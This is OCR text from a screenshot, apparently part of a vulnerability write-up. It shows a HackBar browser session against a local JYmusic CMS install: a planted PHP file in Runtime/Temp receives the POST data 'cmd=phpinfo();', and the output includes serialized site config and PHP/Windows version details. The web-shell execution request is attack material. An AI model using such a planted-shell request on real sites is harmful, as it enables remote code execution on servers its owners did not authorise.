 127.0.0.1/jymusic/Runtime/Temp/95a1fe934b68
Google <Ctrl+K>
移动
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LF
Load URL http://127.0.0.1/jymusic/Runtime/Temp/95a1fe934b68ebfee8468bf0bc4f0000.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data cmd=phpinfo();
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要 选项
";s:14:"WEB_SITE_CLOSE";s:1:"1";s:16:"CONFIG_TYPE_LIST";a:5:{i:0;s:6:"数字";i:1;s:6:"字符";i:2;s:6:"文本";i:3;s:6:"数组";i:4;s:6:"枚
举";}s:12:"WEB_SITE_ICP";s:30:"
PHP Version 5.6.27 php
System Windows NT PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586